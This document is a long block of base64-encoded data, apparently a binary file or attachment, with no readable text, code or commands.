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
